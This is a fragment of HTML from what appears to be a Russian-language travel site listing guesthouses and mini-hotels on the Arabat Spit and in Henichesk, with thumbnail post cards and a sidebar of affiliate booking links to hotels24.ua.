                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Генгорка У Ольги, Геническая Горка мини пансионат У Ольги, Отдых в Генгорке бронирование номеров, Отдых в Генгорке жилье для отдыха, Генгорка жилье для отдыха, Генгорка пансионат отзывы, Генгорка Арабатская стрелка, сниму жилье для отдыха на Арабатской стрелке, сниму жилье для отдыха в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=72">Мини-пансионат &#171;У Ольги&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=8303">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/12/330-220-2-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат Валок, Пансионат Валок Стрелковое, Отдых на Арабатской стрелке Стрелковое, жилье для отдыха в Стрелковом," decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/330-220-2-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/12/330-220-2-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=8303">Пансионат «Валок»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=27">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Дом с улыбкой Геническ" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220-2016-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=27">«Дом – С &#8212; Улыбкой :)»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15230">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мини отель Счастливцево, жилье для отдыха Счастливцево, отдых в Счастливцево, сниму жилье в Счастливцево, жилье для отдыха на Арабатской стрелке, отдых в Счастливцево отзывы, Счастливцево цены, Счастливцево отзывы, сколько стоит Счастливцево, мини отель Brown Sunset Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15230">Семейный мини-отель &#171;Brown Sunset&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15247">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Генгорка частный сектор, жилье для отдыха Генгорка, сниму жилье Генгорка, Геническая Горка Арабатская стрелка, отдых на Арабатской стрелке, Генгорка жилье недорого" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15247">Частный сектор Генгорка</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=739">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/07/330-220-5.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="База отдыха Визит Стрелковое Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/07/330-220-5.jpg 330w, https://arabatka.com/wp-content/uploads/2015/07/330-220-5-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=739">База отдыха &#171;Визит&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=839">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мандарин Арабатская стрелка, МАНДАРИН Счастливцево, Пансионат Мандарин цены, Пансионат Мандарин отзывы, Пансионат Мандарин, Счастливцево, отдых на Арабатской стрелке, отдых в Счастливцево, отдых на Азовском море, Арабатская стрелка, Арабатка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=839">Пансионат  «Мандарин»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14573">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Деревянные домики у моря, отдых в Генгорке, отдых на Арабатской стрелке, жилье для отдыха на море, отдельный домик на Арабатской стрелке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14573">Деревянные домики у моря</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15430">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Счастливцево, Комплекс White Residence Spa, жилье для отдыха Счастливцево, Арабатская стрелка цены, Арабатская стрелка Счастливцево Цены, Арабатская стрелка Счастливцево бронирование номеров" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15430">Комплекс «White Residence &#038; Spa»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14410">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220-2.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Генгорка Азовская роза, Отдых на Арабатской стрелке, Арабатская стрелке Геническа Горка, мини пансионат Азовская роза, жилье для отдыха Генгорка, сниму жилье для отдыха Генгорка, Відпочинок на Арабатській стрілці Генгорка Азовська троянда, відпочинок на Арабатській стрілці, Арабатська стрілці Генічеська Гірка, міні пансіонат Азовська троянда, житло для відпочинку Генгорка, зніму житло для відпочинку Генгорка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-2-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14410">Мини-пансионат &#171;Азовская роза&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14209">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке, Арабатская стрелке Счастливцево, мини отель Grand Village, жилье для отдыха Счастливцево, сниму жилье для отдыха Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14209">Мини-отель Grand Village</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14147">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Стрелковое, Стрелковое частный сектор, жилье для отдыха Стрелковое, сниму жилье для отдыха Стрелковое, сниму жилье для отдыха на Арабатской стрелке в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14147">УЮТ &#8212; отдельный домик для семьи</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5696">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="&quot;Отдых у Ксюши и Миши&quot;, отдых на Арабатской стрелке, отдых в Стрелковом" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5696">&#171;Отдых у Ксюши и Миши&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13817">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых в Геническе, комнаты для отдыха в Геническе, жилье для отдыха в Геническе, Геническ отдых на море, Геническ цены на жилье, сниму жилье для отдыха в Геническе, Геническ Горького 5, Горького 5 Геническ бронирование номеров" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13817">Частный сектор пер.Горького 5</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5252">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5252">Частный пансионат У ЛАЛИТЫ</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13479">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Водолікарня Горяче Джерело, Водолікарня Горяче Джерело Генічеська Гірка, Водолікарня Генічеська Горка, Генгорка Горяче Джерело, Генгорка Водолікарня Горяче Джерело, Водолікарня Горяче Джерело Арабатська стрілка, Генгірка Арабатська стрілка Водолікарня, Генічеська Гірка Арабатска стрілка Горяче Джерело" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13479">Водолікарня «Горяче Джерело»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13459">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Готель Джерело, Готель Джерело Генічеська Гірка, приватний сектор Генічеська Горка, Генгорка приватний сектор, Генгорка Готель Джерело, відпочинок на Арабатській стрільці, Генгірка Арабатська стрілка, Генічеська Гірка Арабатска стрілка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13459">Готель &#171;Джерело&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=89">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020.jpg 330w, https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=89">«БАРВИНОК» (частный сектор)</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=11057">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/04/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат ОРЛЯТКО Генгорка Арабатская стрелка, Пансионат ОРЛЯТКО Генгорка Арабатская стрелка, Геническа Горка Орлятко, Генгорка Пансионат Орлятко, Пансионат Орлятко, Пансионат Орлятко цены отзывы, Пансионат Орлятко на Арабатской стрелке, отдых на Арабатской стрелке Генгорка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/04/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/04/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=11057">Пансионат &#171;ОРЛЯТКО&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=7191">
                <img width="100" height="75" src="https://arabatka.com/wp-content/uploads/2020/05/2015-0048.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/2015-0048.jpg 800w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-300x225.jpg 300w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-768x576.jpg 768w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-174x131.jpg 174w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-70x53.jpg 70w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=7191">&#171;Уютный дворик&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=3244">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат Экспресс, отдых в Счастливцево, отдых на Арабатской стрелке, Геническ, бронирование номеров, трансфер, жд билеты онлайн, купить, стоимость проживания" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=3244">Пансионат «Экспресс»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=671">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мультидом Стрелковое Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=671">Мини-пансионат «Мультидом»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=321">
                <img width="100" height="75" src="https://arabatka.com/wp-content/uploads/2014/01/max_002.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мини-гостиница Ласковый берег, отдых на Арабатской стрелке в п.Счастливцево, Private mini-hotel Affectionate Beach, Schastlivtsevo, Sea of Azov, stay on the Azov Sea, Щасливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2014/01/max_002.jpg 800w, https://arabatka.com/wp-content/uploads/2014/01/max_002-300x225.jpg 300w, https://arabatka.com/wp-content/uploads/2014/01/max_002-174x131.jpg 174w, https://arabatka.com/wp-content/uploads/2014/01/max_002-70x53.jpg 70w, https://arabatka.com/wp-content/uploads/2014/01/max_002-150x112.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=321">Мини-гостиница &#171;Ласковый берег&#187;</a></div>

            </div>
</article></div></div><div id="text-74" class="widget widget_text">			<div class="textwidget"><a href=" https://arabatka.com/?p=8904"><img src=" http://arabatka.com/wp-content/uploads/2016/05/300-200-000.jpg"/></a>  

</div>
		</div><div id="text-84" class="widget widget_text"><div class="widget-header">БРОНИРОВАНИЕ онлайн</div>			<div class="textwidget"><Font size=2 color=#800000>
<p align=center><b>ГЕНИЧЕСК</b></p>
</Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nariman" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nariman-5131.html?aid=865" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Отель Nariman</span></a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Колобок" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%BE%D0%BB%D0%BE%D0%B1%D0%BE%D0%BA-5112.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Колобок</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9-9063.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Домашний</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Paradise" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Paradise-9295.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Paradise</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орхидея" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%9E%D1%80%D1%85%D0%B8%D0%B4%D0%B5%D1%8F-5113.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Орхидея</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%9B%D0%B0%D0%B3%D1%83%D0%BD%D0%B0-5483.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс Лагуна</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Гармония" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%8F-9064.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Гармония</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D0%9D%D0%B0-%D0%A1%D0%BE%D0%B1%D0%BE%D1%80%D0%BD%D0%BE%D0%B9-7978.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира На Соборной</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Ирина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%98%D1%80%D0%B8%D0%BD%D0%B0-11038.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Ирина</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Южный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-11820.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Южный ветер</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лето-арабатка" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%9B%D0%B5%D1%82%D0%BE-%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D0%BA%D0%B0-4563.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель Лето-арабатка</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/Мини-отель-AzovRelax-12349.html?aid=865">Мини-отель AzovRelax</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/Вилла-Biryuzovyj-Baklan-12241.html?aid=865">Вилла Biryuzovyj Baklan</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/База-отдыха-У-Татьяны-10477.html?aid=865">База отдыха У Татьяны</a></span></li>
</ul>

<Font size=2 color=#800000>
<p align=center><b>
Арабатская стрелка<br>
ГЕНИЧЕСКАЯ ГОРКА (Генгорка)
</b></p></Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Сафари" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%92%D0%B8%D0%BB%D0%BB%D0%B0-%D0%A1%D0%B0%D1%84%D0%B0%D1%80%D0%B8-5256.html?aid=865" target="_blank" rel="noopener noreferrer">Вилла Сафари</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Flora Hotel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Flora-Hotel-10786.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Flora Hotel</a></span></span></li>
